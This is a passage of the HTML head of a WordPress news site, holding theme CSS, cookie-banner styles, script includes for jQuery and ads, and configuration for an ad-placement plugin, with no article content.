#34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/284782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=284782' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

